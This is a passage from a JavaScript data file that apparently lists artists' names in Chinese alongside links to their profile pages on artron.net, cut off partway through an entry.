	artlink[3273] = "http://liner.artron.net";
	artname[3274] = "孟昭俊";
	artlink[3274] = "http://mengzhaojun.artron.net";
	artname[3275] = "李骏逸";
	artlink[3275] = "http://lijunyi.artron.net";
	artname[3276] = "苏涛";
	artlink[3276] = "http://sutao.artron.net";
	artname[3277] = "裴开元";
	artlink[3277] = "https://artist.artron.net/artists423";
	artname[3278] = "韩克涛";
	artlink[3278] = "https://artist.artron.net/artists469";
	artname[3279] = "余远权";
	artlink[3279] = "https://artist.artron.net/artists427";
	artname[3280] = "王福明";
	artlink[3280] = "http://wangfuming.artron.net";
	artname[3281] = "陈晓文";
	artlink[3281] = "https://artist.artron.net/artists431";
	artname[3282] = "高桂子";
	artlink[3282] = "https://artist.artron.net/artists430";
	artname[3283] = "王笃涛";
	artlink[3283] = "https://artist.artron.net/artists436";
	artname[3284] = "英格宝";
	artlink[3284] = "https://artist.artron.net/artists437";
	artname[3285] = "马建飞";
	artlink[3285] = "http://majianfei.artron.net";
	artname[3286] = "周卉";
	artlink[3286] = "https://artist.artron.net/artists438";
	artname[3287] = "武玉宁";
	artlink[3287] = "https://wuyuning.artron.net";
	artname[3288] = "温骧";
	artlink[3288] = "https://wenxiang.artron.net";
	artname[3289] = "席德生";
	artlink[3289] = "https://xidesheng.artron.net";
	artname[3290] = "钟曦";
	artlink[3290] = "https://zhongxi.artron.net";
	artname[3291] = "石君";
	artlink[3291] = "https://shijun.artron.net";
	artname[3292] = "黄致阳";
	artlink[3292] = "http://huangzhiyang.artron.net";
	artname[3293] = "傅蕾蕾";
	artlink[3293] = "https://fuleilei.artron.net";
	artname[3294] = "王尊";
	artlink[3294] = "http://wangzun.artron.net";
	artname[3295] = "文中言";
	artlink[3295] = "http://wenzhongyan.artron.net";
	artname[3296] = "孙振中";
	artlink[3296] = "http://sunzhenzhong.artron.net";
	artname[3297] = "雷鸣";
	artlink[3297] = "https://artist.artron.net/artists452";
	artname[3298] = "莫希亮";
	artlink[3298] = "https://moxiliang.artron.net";
	artname[3299] = "王牧羽";
	artlink[3299] = "https://wangmuyu.artron.net";
	artname[3300] = "杜浩平";
	artlink[3300] = "https://artist.artron.net/artists455";
	artname[3301] = "陈训成";
	artlink[3301] = "https://artist.artron.net/artists462";
	artname[3302] = "熊之纯";
	artlink[3302] = "https://artist.artron.net/artists434";
	artname[3303] = "梁欣基";
	artlink[3303] = "https://artist.artron.net/artists459";
	artname[3304] = "赵露";
	artlink[3304] = "http://zhaolu.artron.net";
	artname[3305] = "郑学宏";
	artlink[3305] = "https://artist.artron.net/artists465";
	artname[3306] = "王伟";
	artlink[3306] = "http://wangwei.artron.net";
	artname[3307] = "邹惟卿";
	artlink[3307] = "http://zouweiqing.artron.net";
	artname[3308] = "张振宇";
	artlink[3308] = "https://artist.artron.net/artists406";
	artname[3309] = "包洪波";
	artlink[3309] = "https://artist.artron.net/artists471";
	artname[3310] = "王超";
	artlink[3310] = "https://wangchaoart.artron.net";
	artname[3311] = "廖虹";
	artlink[3311] = "http://liaohong.artron.net";
	artname[3312] = "高杨";
	artlink[3312] = "https://gyart.artron.net";
	artname[3313] = "陈清泉";
	artlink[3313] = "https://artist.artron.net/artists394";
	artname[3314] = "张济海";
	artlink[3314] = "https://zhangjihai.artron.net";
	artname[3315] = "朱炳仁";
	artlink[3315] = "http://zhubingren.artron.net";
	artname[3316] = "黄永平陶瓷艺术";
	artlink[3316] = "http://huangyongpingart.artron.net";
	artname[3317] = "何柏俊";
	artlink[3317] = "http://hebaijun.artron.net";
	artname[3318] = "隋牟";
	artlink[3318] = "https://artist.artron.net/artists483";
	artname[3319] = "孟溯";
	artlink[3319] = "https://artist.artron.net/artists488";
	artname[3320] = "陈立红";
	artlink[3320] = "http://chenlihong.artron.net";
	artname[3321] = "魏云飞";
	artlink[3321] = "https://weiyunfei.artron.net";
	artname[3322] = "黄孝逵";
	artlink[3322] = "https://huangxiaokui.artron.net";
	artname[3323] = "欧阳德彪";
	artlink[3323] = "http://ouyangdebiao.artron.net";
	artname[3324] = "王京邦";
	artlink[3324] = "https://wangjingbang.artron.net";
	artname[3325] = "蒙中";
	artlink[3325] = "http://mengzhong.artron.net";
	artname[3326] = "王永刚";
	artlink[3326] = "http://wangyonggang.artron.net";
	artname[3327] = "汤志义";
	artlink[3327] = "http://tangzhiyi.artron.net";
	artname[3328] = "格里申·亚历山大·鲍里索维奇";
	artlink[3328] = "http://grishin-a-b.artron.net";
	artname[3329] = "雅公";
	artlink[3329] = "https://yagong.artron.net";
	artname[3330] = "黄今";
	artlink[3330] = "https://huangjin.artron.net";
	artname[3331] = "杨国平";
	artlink[3331] = "https://yangguoping.artron.net";
	artname[3332] = "李德辉";
	artlink[3332] = "http://lidehui.artron.net";
	artname[3333] = "王军伟";
	artlink[3333] = "http://wangjunwei.artron.net";
	artname[3334] = "刘元堂";
	artlink[3334] = "https://artist.artron.net/artists5435";
	artname[3335] = "吴银杉";
	artlink[3335] = "https://wuyinshan.artron.net";
	artname[3336] = "吴春霖";
	artlink[3336] = "https://wuchunlin.artron.net";
	artname[3337] = "王经民";
	artlink[3337] = "https://artist.artron.net/artists736";
	artname[3338] = "高伟";
	artlink[3338] = "https://artist.artron.net/artists755";
	artname[3339] = "陈花容";
	artlink[3339] = "https://artist.artron.net/artists776";
	artname[3340] = "韩文来";
	artlink[3340] = "https://artist.artron.net/artists777";
	artname[3341] = "刘俊京";
	artlink[3341] = "https://liujunjing.artron.net";
	artname[3342] = "陈鹏";
	artlink[3342] = "https://artist.artron.net/artists775";
	artname[3343] = "许子松";
	artlink[3343] = "https://artist.artron.net/artists774";
	artname[3344] = "林晓明";
	artlink[3344] = "http://linxiaoming.artron.net";
	artname[3345] = "陈宗宏";
	artlink[3345] = "https://artist.artron.net/artists926";
	artname[3346] = "林芮";
	artlink[3346] = "https://artist.artron.net/artists694";
	artname[3347] = "邵琦";
	artlink[3347] = "http://shaoqi.artron.net";
	artname[3348] = "聂危谷";
	artlink[3348] = "https://artist.artron.net/artists2946";
	artname[3349] = "杨洋";
	artlink[3349] = "http://yangyangart.artron.net";
	artname[3350] = "董春凤";
	artlink[3350] = "https://dongchunfeng.artron.net";
	artname[3351] = "申树斌";
	artlink[3351] = "https://artist.artron.net/artists960";
	artname[3352] = "陈小奇";
	artlink[3352] = "https://chenxiaoqi.artron.net";
	artname[3353] = "武嘉慧";
	artlink[3353] = "http://wujiahui.artron.net";
	artname[3354] = "马永安";
	artlink[3354] = "http://mayongan.artron.net";
	artname[3355] = "吴浩";
	artlink[3355] = "https://wuhao.artron.net";
	artname[3356] = "田言华";
	artlink[3356] = "http://tianyanhua.artron.net";
	artname[3357] = "林效廷";
	artlink[3357] = "http://linxiaoting.artron.net";
	artname[3358] = "诗虹";
	artlink[3358] = "https://artist.artron.net/artists1075";
	artname[3359] = "邵璞";
	artlink[3359] = "https://artist.artron.net/artists1028";
	artname[3360] = "王祥夫";
	artlink[3360] = "https://artist.artron.net/artists1029";
	artname[3361] = "杨建臣";
	artlink[3361] = "http://yangjianchen.artron.net";
	artname[3362] = "张同帅";
	artlink[3362] = "http://zhangtongshuai.artron.net";
	artname[3363] = "罗颖";
	artlink[3363] = "https://artist.artron.net/artists824";
	artname[3364] = "王国锋";
	artlink[3364] = "https://artist.artron.net/artists1241";
	artname[3365] = "余险峰";
	artlink[3365] = "http://yuxianfeng.artron.net";
	artname[3366] = "周金山";
	artlink[3366] = "https://zhoujinshan.artron.net";
	artname[3367] = "赵恒";
	artlink[3367] = "https://artist.artron.net/artists1247";
	artname[3368] = "任逸";
	artlink[3368] = "https://artist.artron.net/artists770";
	artname[3369] = "潘高鹏";
	artlink[3369] = "https://artist.artron.net/artists5047";
	artname[3370] = "黄铭树";
	artlink[3370] = "https://artist.artron.net/artists245";
	artname[3371] = "胡一龙";
	artlink[3371] = "https://artist.artron.net/artists1122";
	artname[3372] = "张尚明";
	artlink[3372] = "https://artist.artron.net/artists1251";
	artname[3373] = "陈杰";
	artlink[3373] = "http://chenjie.artron.net";
	artname[3374] = "汪天亮";
	artlink[3374] = "http://wangtianliang.artron.net";
	artname[3375] = "李叶莉";
	artlink[3375] = "http://liyeli.artron.net";
	artname[3376] = "余风谷";
	artlink[3376] = "http://yufenggu.artron.net";
	artname[3377] = "牛彦粟";
	artlink[3377] = "https://artist.artron.net/artists1246";
	artname[3378] = "张显飞";
	artlink[3378] = "https://artist.artron.net/artists1339";
	artname[3379] = "马瑞涛";
	artlink[3379] = "https://maruitao.artron.net";
	artname[3380] = "李守白";
	artlink[3380] = "https://lishoubai.artron.net";
	artname[3381] = "初中海";
	artlink[3381] = "https://artist.artron.net/artists1398";
	artname[3382] = "孙树林";
	artlink[3382] = "https://artist.artron.net/artists681";
	artname[3383] = "王旭";
	artlink[3383] = "https://artist.artron.net/artists1312";
	artname[3384] = "尉捷";
	artlink[3384] = "https://artist.artron.net/artists751";
	artname[3385] = "徐加存";
	artlink[3385] = "https://xujiacun.artron.net";
	artname[3386] = "纪怀昌";
	artlink[3386] = "https://jihuaichang.artron.net";
	artname[3387] = "刘戈";
	artlink[3387] = "https://artist.artron.net/artists1440";
	artname[3388] = "巴秋";
	artlink[3388] = "https://baqiu.artron.net";
	artname[3389] = "姜小松";
	artlink[3389] = "https://artist.artron.net/artists1509";
	artname[3390] = "张少华";
	artlink[3390] = "https://artist.artron.net/artists1540";
	artname[3391] = "张超杰";
	artlink[3391] = "https://artist.artron.net/artists1435";
	artname[3392] = "杨家勇";
	artlink[3392] = "http://yangjiayong.artron.net";
	artname[3393] = "李雄风";
	artlink[3393] = "https://artist.artron.net/artists1545";
	artname[3394] = "姚伟荣";
	artlink[3394] = "https://artist.artron.net/artists1329";
	artname[3395] = "黄振国";
	artlink[3395] = "https://artist.artron.net/artists1548";
	artname[3396] = "郑洲";
	artlink[3396] = "http://zhengzhou.artron.net";
	artname[3397] = "郑苏白";
	artlink[3397] = "http://zhengsubai.artron.net";
	artname[3398] = "向正祥";
	artlink[3398] = "http://xiangzhengxiang.artron.net";
	artname[3399] = "吴嘉诠";
	artlink[3399] = "http://wujiaquan.artron.net";
	artname[3400] = "吴思冬";
	artlink[3400] = "http://wusidong.artron.net";
	artname[3401] = "俞峥";
	artlink[3401] = "http://yuzheng.artron.net";
	artname[3402] = "卫军";
	artlink[3402] = "http://weijun.artron.net";
	artname[3403] = "徐健";
	artlink[3403] = "https://artist.artron.net/artists1627";
	artname[3404] = "晏晓斐";
	artlink[3404] = "https://artist.artron.net/artists1629";
	artname[3405] = "王亦农";
	artlink[3405] = "https://artist.artron.net/artists1626";
	artname[3406] = "唐朝轶";
	artlink[3406] = "https://artist.artron.net/artists1625";
	artname[3407] = "梁铁民";
	artlink[3407] = "https://artist.artron.net/artists1624";
	artname[3408] = "方建光";
	artlink[3408] = "https://artist.artron.net/artists1622";
	artname[3409] = "杜建民";
	artlink[3409] = "https://artist.artron.net/artists1621";
	artname[3410] = "刘京闻";
	artlink[3410] = "https://artist.artron.net/artists1620";
	artname[3411] = "董伟国";
	artlink[3411] = "https://artist.artron.net/artists1619";
	artname[3412] = "卜庆中";
	artlink[3412] = "https://artist.artron.net/artists1617";
	artname[3413] = "王文杰";
	artlink[3413] = "https://artist.artron.net/artists1616";
	artname[3414] = "张德林";
	artlink[3414] = "https://artist.artron.net/artists1615";
	artname[3415] = "张志庆";
	artlink[3415] = "https://artist.artron.net/artists1631";
	artname[3416] = "周剑初";
	artlink[3416] = "https://artist.artron.net/artists1632";
	artname[3417] = "刘建国";
	artlink[3417] = "https://artist.artron.net/artists1634";
	artname[3418] = "李明";
	artlink[3418] = "https://artist.artron.net/artists1635";
	artname[3419] = "袁波";
	artlink[3419] = "https://artist.artron.net/artists1637";
	artname[3420] = "陈明华";
	artlink[3420] = "http://ca.artron.net/";
	artname[3421] = "苏杜村";
	artlink[3421] = "http://ca.artron.net/suducun";
	artname[3422] = "廖廷建";
	artlink[3422] = "https://artist.artron.net/artists1638";
	artname[3423] = "杨陌";
	artlink[3423] = "https://artist.artron.net/artists1649";
	artname[3424] = "黄胜凡";
	artlink[3424] = "https://artist.artron.net/artists1650";
	artname[3425] = "吴东奋";
	artlink[3425] = "https://wudongfen.artron.net";
	artname[3426] = "杜老三";
	artlink[3426] = "https://artist.artron.net/artists1580";
	artname[3427] = "黄象明";
	artlink[3427] = "https://artist.artron.net/artists1612";
	artname[3428] = "于明";
	artlink[3428] = "https://artist.artron.net/artists1557";
	artname[3429] = "邱才桢";
	artlink[3429] = "http://qiucaizhen.artron.net";
	artname[3430] = "刘继彪";
	artlink[3430] = "http://liujibiao.artron.net";
	artname[3431] = "许莹";
	artlink[3431] = "https://xuying.artron.net";
	artname[3432] = "温原兴";
	artlink[3432] = "https://artist.artron.net/artists1711";
	artname[3433] = "张建亚";
	artlink[3433] = "https://artist.artron.net/artists1441";
	artname[3434] = "胡振德";
	artlink[3434] = "http://huzhende.artron.net";
	artname[3435] = "刘筱静";
	artlink[3435] = "http://liuxiaojing.artron.net";
	artname[3436] = "曾红";
	artlink[3436] = "http://zenghong.artron.net";
	artname[3437] = "孟凡书";
	artlink[3437] = "https://mengfanshu.artron.net";
	artname[3438] = "杨军";
	artlink[3438] = "https://artist.artron.net/artists1790";
	artname[3439] = "王濛莎";
	artlink[3439] = "https://artist.artron.net/artists2310";
	artname[3440] = "杨勋";
	artlink[3440] = "https://artist.artron.net/artists2876";
	artname[3441] = "庄道静";
	artlink[3441] = "https://artist.artron.net/artists13731";
	artname[3442] = "顾平";
	artlink[3442] = "https://guping.artron.net";
	artname[3443] = "徐海";
	artlink[3443] = "http://xuhai.artron.net";
	artname[3444] = "张乐";
	artlink[3444] = "https://artist.artron.net/artists1805";
	artname[3445] = "崔雪涛";
	artlink[3445] = "http://cuixuetao.artron.net";
	artname[3446] = "浦均";
	artlink[3446] = "https://artist.artron.net/artists5284";
	artname[3447] = "周瑞文";
	artlink[3447] = "https://zhouruiwen.artron.net";
	artname[3448] = "金丹";
	artlink[3448] = "https://artist.artron.net/artists5116";
	artname[3449] = "田卫";
	artlink[3449] = "https://artist.artron.net/artists2424";
	artname[3450] = "洪浩昌";
	artlink[3450] = "http://honghaochang.artron.net";
	artname[3451] = "赵丽娜";
	artlink[3451] = "https://zhaolina.artron.net";
	artname[3452] = "赵怡文";
	artlink[3452] = "https://artist.artron.net/artists2244";
	artname[3453] = "金延林";
	artlink[3453] = "https://jinyanlin.artron.net";
	artname[3454] = "罗小安";
	artlink[3454] = "http://luoxiaoan.artron.net";
	artname[3455] = "张文江";
	artlink[3455] = "https://zhangwenjiang.artron.net";
	artname[3456] = "王跃进";
	artlink[3456] = "https://wangyuejin.artron.net";
	artname[3457] = "叶芃";
	artlink[3457] = "https://artist.artron.net/artists3312";
	artname[3458] = "韩非";
	artlink[3458] = "https://artist.artron.net/artists2347";
	artname[3459] = "顾真真";
	artlink[3459] = "https://artist.artron.net/artists5288";
	artname[3460] = "梁雨";
	artlink[3460] = "https://artist.artron.net/artists5135";
	artname[3461] = "王少桓";
	artlink[3461] = "https://artist.artron.net/artists5003";
	artname[3462] = "甘永川";
	artlink[3462] = "https://artist.artron.net/artists3596";
	artname[3463] = "孙鑫宇";
	artlink[3463] = "https://artist.artron.net/artists4582";
	artname[3464] = "王君";
	artlink[3464] = "https://artist.artron.net/artists3801";
	artname[3465] = "刘文";
	artlink[3465] = "https://liuwen.artron.net";
	artname[3466] = "陈向兵";
	artlink[3466] = "https://chenxiangbing.artron.net";
	artname[3467] = "张诠";
	artlink[3467] = "https://zhangquan.artron.net";
	artname[3468] = "侯拙吾";
	artlink[3468] = "https://houzhuowu.artron.net";
	artname[3469] = "张立红";
	artlink[3469] = "https://artist.artron.net/artists14745";
	artname[3470] = "董雷";
	artlink[3470] = "http://donglei.artron.net";
	artname[3471] = "马麟";
	artlink[3471] = "https://artist.artron.net/artists14668";
	artname[3472] = "张寅超";
	artlink[3472] = "https://artist.artron.net/artists1688";
	artname[3473] = "刘明亮";
	artlink[3473] = "https://artist.artron.net/artists5287";
	artname[3474] = "韩一";
	artlink[3474] = "https://artist.artron.net/artists14466";
	artname[3475] = "王有刚";
	artlink[3475] = "https://artist.artron.net/artists4344";
	artname[3476] = "王海丰";
	artlink[3476] = "https://wanghaifeng.artron.net";
	artname[3477] = "吴荣光";
	artlink[3477] = "https://wurongguang.artron.net";
	artname[3478] = "李燕";
	artlink[3478] = "https://liyan.artron.net";
	artname[3479] = "黄岑";
	artlink[3479] = "https://artist.artron.net/artists10555";
	artname[3480] = "谭雷鸣";
	artlink[3480] = "https://artist.artron.net/artists4591";
	artname[3481] = "蔡焕彬";
	artlink[3481] = "https://artist.artron.net/artists1630";
	artname[3482] = "秦修平";
	artlink[3482] = "https://qinxiuping.artron.net";
	artname[3483] = "孟滨";
	artlink[3483] = "https://mengbin.artron.net";
	artname[3484] = "马胜利";
	artlink[3484] = "http://mashengli.artron.net";
	artname[3485] = "叶丽美";
	artlink[3485] = "https://artist.artron.net/artists1895";
	artname[3486] = "龚海澜";
	artlink[3486] = "https://artist.artron.net/artists1941";
	artname[3487] = "赵彦国";
	artlink[3487] = "https://artist.artron.net/artists1949";
	artname[3488] = "陈正帅";
	artlink[3488] = "https://artist.artron.net/artists2816";
	artname[3489] = "杨立奇";
	artlink[3489] = "https://artist.artron.net/artists3601";
	artname[3490] = "李猛";
	artlink[3490] = "https://artist.artron.net/artists4150";
	artname[3491] = "朱红";
	artlink[3491] = "https://artist.artron.net/artists3922";
	artname[3492] = "赵倩";
	artlink[3492] = "https://artist.artron.net/artists3110";
	artname[3493] = "张宏宾";
	artlink[3493] = "https://zhanghongbinart.artron.net";
	artname[3494] = "徐默";
	artlink[3494] = "https://artist.artron.net/artists2762";
	artname[3495] = "徐冬青";
	artlink[3495] = "https://xudongqing.artron.net";
	artname[3496] = "王健尔";
	artlink[3496] = "https://wangjianer.artron.net";
	artname[3497] = "衣雪峰";
	artlink[3497] = "https://yixuefeng.artron.net";
	artname[3498] = "张铨";
	artlink[3498] = "https://artist.artron.net/artists2863";
	artname[3499] = "徐钢";
	artlink[3499] = "https://artist.artron.net/artists2302";
	artname[3500] = "束新水";
	artlink[3500] = "https://artist.artron.net/artists4585";
	artname[3501] = "石荣强";
	artlink[3501] = "https://artist.artron.net/artists4547";
	artname[3502] = "邵晓峰";
	artlink[3502] = "https://shaoxiaofeng.artron.net";
	artname[3503] = "肖文飞";
	artlink[3503] = "https://xiaowenfei.artron.net";
	artname[3504] = "祝铮鸣";
	artlink[3504] = "https://zhuzhengming.artron.net";
	artname[3505] = "邢诚爱";
	artlink[3505] = "https://xingchengai.artron.net";
	artname[3506] = "黄欢";
	artlink[3506] = "https://huanghuan.artron.net";
	artname[3507] = "胡丰刚";
	artlink[3507] = "http://hufenggang.artron.net";
	artname[3508] = "曹亮";
	artlink[3508] = "https://artist.artron.net/artists4142";
	artname[3509] = "陈强戈";
	artlink[3509] = "https://artist.artron.net/artists5075";
	artname[3510] = "翁真如";
	artlink[3510] = "https://artist.artron.net/artists1966";
	artname[3511] = "魏久捷";
	artlink[3511] = "https://weijiujie.artron.net";
	artname[3512] = "杨寒梅";
	artlink[3512] = "https://artist.artron.net/artists4143";
	artname[3513] = "张义文";
	artlink[3513] = "https://artist.artron.net/artists4155";
	artname[3514] = "孙甲平";
	artlink[3514] = "https://artist.artron.net/artists14647";
	artname[3515] = "宗家顺";
	artlink[3515] = "https://artist.artron.net/artists14483";
	artname[3516] = "陈敬友";
	artlink[3516] = "https://artist.artron.net/artists1992";
	artname[3517] = "张北云";
	artlink[3517] = "https://artist.artron.net/artists7060";
	artname[3518] = "赵文江";
	artlink[3518] = "https://zhaowenjiang.artron.net";
	artname[3519] = "唐兵";
	artlink[3519] = "http://tangbing.artron.net";
	artname[3520] = "孙才祥";
	artlink[3520] = "https://suncaixiang.artron.net";
	artname[3521] = "吴岳秋";
	artlink[3521] = "https://artist.artron.net/artists2998";
	artname[3522] = "韩勃正";
	artlink[3522] = "https://artist.artron.net/artists1993";
	artname[3523] = "吴学斌";
	artlink[3523] = "https://wuxuebin.artron.net";
	artname[3524] = "陈坤";
	artlink[3524] = "https://artist.artron.net/artists2001";
	artname[3525] = "刘万鸣";
	artlink[3525] = "https://liuwanming.artron.net";
	artname[3526] = "路卿";
	artlink[3526] = "https://artist.artron.net/artists5804";
	artname[3527] = "刘珍清";
	artlink[3527] = "http://liuzhenqing.artron.net";
	artname[3528] = "王半农";
	artlink[3528] = "http://wangbannong.artron.net";
	artname[3529] = "康建华";
	artlink[3529] = "http://kangjianhua.artron.net";
	artname[3530] = "叶鹏飞";
	artlink[3530] = "https://artist.artron.net/artists3894";
	artname[3531] = "王玉华";
	artlink[3531] = "https://artist.artron.net/artists7994";
	artname[3532] = "尚延舜";
	artlink[3532] = "https://artist.artron.net/artists2022";
	artname[3533] = "姚丽彬";
	artlink[3533] = "https://artist.artron.net/artists5071";
	artname[3534] = "王鸣放";
	artlink[3534] = "https://artist.artron.net/artists5901";
	artname[3535] = "石东玉";
	artlink[3535] = "https://artist.artron.net/artists463";
	artname[3536] = "张博晨";
	artlink[3536] = "https://artist.artron.net/artists1908";
	artname[3537] = "李豫闽";
	artlink[3537] = "https://lym.artron.net";
	artname[3538] = "朱明月";
	artlink[3538] = "http://zhumingyue.artron.net";
	artname[3539] = "周梅元";
	artlink[3539] = "https://zhoumeiyuan.artron.net";
	artname[3540] = "关耀久";
	artlink[3540] = "https://artist.artron.net/artists2031";
	artname[3541] = "任思鸿";
	artlink[3541] = "https://rensihong.artron.net";
	artname[3542] = "田伯平";
	artlink[3542] = "http://tianboping.artron.net";
	artname[3543] = "石秀";
	artlink[3543] = "https://artist.artron.net/artists2215";
	artname[3544] = "马勇";
	artlink[3544] = "https://artist.artron.net/artists2214";
	artname[3545] = "童和平";
	artlink[3545] = "https://tongheping.artron.net";
	artname[3546] = "叶浓";
	artlink[3546] = "https://yenong.artron.net";
	artname[3547] = "王文锐";
	artlink[3547] = "https://artist.artron.net/artists1573";
	artname[3548] = "马丙";
	artlink[3548] = "https://artist.artron.net/artists2223";
	artname[3549] = "杨晓云";
	artlink[3549] = "https://artist.artron.net/artists2224";
	artname[3550] = "何君宏";
	artlink[3550] = "https://hejunhong.artron.net";
	artname[3551] = "韦红燕";
	artlink[3551] = "http://weihongyan.artron.net";
	artname[3552] = "张望";
	artlink[3552] = "https://zhangwang.artron.net";
	artname[3553] = "田豹";
	artlink[3553] = "https://artist.artron.net/artists844";
	artname[3554] = "杜汇";
	artlink[3554] = "https://artist.artron.net/artists1724";
	artname[3555] = "范一冰（范国荣）";
	artlink[3555] = "https://artist.artron.net/artists2220";
	artname[3556] = "田绍登";
	artlink[3556] = "https://tianshaodeng.artron.net";
	artname[3557] = "杨文森";
	artlink[3557] = "https://yangwensen.artron.net";
	artname[3558] = "朱友舟";
	artlink[3558] = "https://artist.artron.net/artists2705";
	artname[3559] = "耿孟刚";
	artlink[3559] = "https://artist.artron.net/artists2221";
	artname[3560] = "杨云鹤";
	artlink[3560] = "https://artist.artron.net/artists2222";
	artname[3561] = "齐柠";
	artlink[3561] = "https://qining.artron.net";
	artname[3562] = "陈加林";
	artlink[3562] = "https://chenjialin.artron.net";
	artname[3563] = "王民平";
	artlink[3563] = "https://wangminping.artron.net";
	artname[3564] = "普鹏";
	artlink[3564] = "https://artist.artron.net/artists5023";
	artname[3565] = "方辉";
	artlink[3565] = "http://fanghui.artron.net";
	artname[3566] = "张泽石";
	artlink[3566] = "https://zhangzeshi.artron.net";
	artname[3567] = "王永芬";
	artlink[3567] = "https://wangyongfen.artron.net";
	artname[3568] = "李国柱";
	artlink[3568] = "https://artist.artron.net/artists2784";
	artname[3569] = "许晓彬";
	artlink[3569] = "https://artist.artron.net/artists2985";
	artname[3570] = "周颢";
	artlink[3570] = "https://zhouhao.artron.net";
	artname[3571] = "陈明";
	artlink[3571] = "https://artist.artron.net/artists4586";
	artname[3572] = "曾杨";
	artlink[3572] = "https://artist.artron.net/artists4829";
	artname[3573] = "郝世明";
	artlink[3573] = "http://haoshiming.artron.net";
	artname[3574] = "鹿野骋";
	artlink[3574] = "https://artist.artron.net/artists14396";
	artname[3575] = "王兴堂";
	artlink[3575] = "https://wangxingtang.artron.net";
	artname[3576] = "高英";
	artlink[3576] = "https://artist.artron.net/artists2250";
	artname[3577] = "江爱松";
	artlink[3577] = "https://jiangaisong.artron.net";
	artname[3578] = "冯豪";
	artlink[3578] = "https://artist.artron.net/artists3250";
	artname[3579] = "方勇";
	artlink[3579] = "https://artist.artron.net/artists2490";
	artname[3580] = "朱光荣";
	artlink[3580] = "https://zhuguangrong.artron.net";
	artname[3581] = "张瞄";
	artlink[3581] = "http://zhangmiao.artron.net";
	artname[3582] = "田培学";
	artlink[3582] = "https://artist.artron.net/artists14954";
	artname[3583] = "王小双（双子）";
	artlink[3583] = "https://artist.artron.net/artists943";
	artname[3584] = "卢清";
	artlink[3584] = "http://luqing.artron.net";
	artname[3585] = "沈娜";
	artlink[3585] = "https://shenna.artron.net";
	artname[3586] = "刘菁华";
	artlink[3586] = "https://artist.artron.net/artists1681";
	artname[3587] = "林逸鹏";
	artlink[3587] = "https://artist.artron.net/artists2239";
	artname[3588] = "崔宇";
	artlink[3588] = "https://artist.artron.net/artists3257";
	artname[3589] = "徐牧原";
	artlink[3589] = "https://artist.artron.net/artists4939";
	artname[3590] = "吴思骏";
	artlink[3590] = "https://artist.artron.net/artists1401";
	artname[3591] = "王菂";
	artlink[3591] = "https://artist.artron.net/artists2087";
	artname[3592] = "闵锐";
	artlink[3592] = "https://artist.artron.net/artists4634";
	artname[3593] = "刘延庆";
	artlink[3593] = "https://artist.artron.net/artists2271";
	artname[3594] = "叶维";
	artlink[3594] = "https://artist.artron.net/artists2396";
	artname[3595] = "吴成伟";
	artlink[3595] = "http://wuchengwei.artron.net";
	artname[3596] = "王梦雪";
	artlink[3596] = "https://wangmengxue.artron.net";
	artname[3597] = "钮博";
	artlink[3597] = "http://youbo.artron.net";
	artname[3598] = "孙海峰";
	artlink[3598] = "https://artist.artron.net/artists13866";
	artname[3599] = "申晓国";
	artlink[3599] = "https://artist.artron.net/artists4347";
	artname[3600] = "谭建武";
	artlink[3600] = "https://artist.artron.net/artists3449";
	artname[3601] = "岳小清";
	artlink[3601] = "https://artist.artron.net/artists1109";
	artname[3602] = "徐磊";
	artlink[3602] = "https://xlei.artron.net";
	artname[3603] = "周亭";
	artlink[3603] = "https://zhouting1.artron.net";
	artname[3604] = "刘剑伟";
	artlink[3604] = "https://liujianwei.artron.net";
	artname[3605] = "郭明馥";
	artlink[3605] = "https://guomingfu.artron.net";
	artname[3606] = "马兆琳";
	artlink[3606] = "https://artist.artron.net/artists2309";
	artname[3607] = "韩煜";
	artlink[3607] = "http://hanyu.artron.net";
	artname[3608] = "毕冠良";
	artlink[3608] = "https://biguanliang.artron.net";
	artname[3609] = "朱文涛";
	artlink[3609] = "https://artist.artron.net/artists1803";
	artname[3610] = "乔通";
	artlink[3610] = "https://artist.artron.net/artists2312";
	artname[3611] = "蔡景东";
	artlink[3611] = "https://artist.artron.net/artists15103";
	artname[3612] = "林涛";
	artlink[3612] = "https://artist.artron.net/artists5033";
	artname[3613] = "李仕明";
	artlink[3613] = "https://artist.artron.net/artists2321";
	artname[3614] = "孔庆池";
	artlink[3614] = "https://artist.artron.net/artists2326";
	artname[3615] = "王赫赫";
	artlink[3615] = "https://artist.artron.net/artists3142";
	artname[3616] = "刘瑶";
	artlink[3616] = "http://liuyao.artron.net";
	artname[3617] = "宋红";
	artlink[3617] = "https://artist.artron.net/artists2327";
	artname[3618] = "李恩成";
	artlink[3618] = "https://artist.artron.net/artists3486";
	artname[3619] = "刘真";
	artlink[3619] = "https://liuzhen.artron.net";
	artname[3620] = "刘锁祥";
	artlink[3620] = "http://liusuoxiang.artron.net";
	artname[3621] = "鹿芸薇";
	artlink[3621] = "https://luyunwei.artron.net";
	artname[3622] = "孟柏伸";
	artlink[3622] = "https://artist.artron.net/artists4753";
	artname[3623] = "陈君玉";
	artlink[3623] = "https://artist.artron.net/artists2338";
	artname[3624] = "周刚（水彩）";
	artlink[3624] = "http://zhougang.artron.net";
	artname[3625] = "傅吉鸿";
	artlink[3625] = "https://artist.artron.net/artists14813";
	artname[3626] = "吕效书";
	artlink[3626] = "https://lvxiaoshu.artron.net";
	artname[3627] = "刘鲁新";
	artlink[3627] = "https://artist.artron.net/artists1896";
	artname[3628] = "翟书同";
	artlink[3628] = "https://artist.artron.net/artists2345";
	artname[3629] = "王传明";
	artlink[3629] = "https://artist.artron.net/artists2243";
	artname[3630] = "李勇逸";
	artlink[3630] = "https://artist.artron.net/artists2346";
	artname[3631] = "曾景祥";
	artlink[3631] = "http://zengjingxiang.artron.net";
	artname[3632] = "詹志峰";
	artlink[3632] = "https://zhanzhifeng.artron.net";
	artname[3633] = "窦良羽";
	artlink[3633] = "https://artist.artron.net/artists4549";
	artname[3634] = "段晨光";
	artlink[3634] = "https://artist.artron.net/artists3996";
	artname[3635] = "吴梁焰";
	artlink[3635] = "http://wuliangyan.artron.net";
	artname[3636] = "韩斌";
	artlink[3636] = "https://artist.artron.net/artists14314";
	artname[3637] = "王梁益";
	artlink[3637] = "https://artist.artron.net/artists2841";
	artname[3638] = "田怀良";
	artlink[3638] = "https://artist.artron.net/artists4502";
	artname[3639] = "钟天铎";
	artlink[3639] = "https://zhongtianduo.artron.net";
	artname[3640] = "焦全才";
	artlink[3640] = "https://jiaoquancai.artron.net";
	artname[3641] = "邓洧";
	artlink[3641] = "https://dengwei.artron.net";
	artname[3642] = "陈志民";
	artlink[3642] = "https://artist.artron.net/artists1521";
	artname[3643] = "马晓腾";
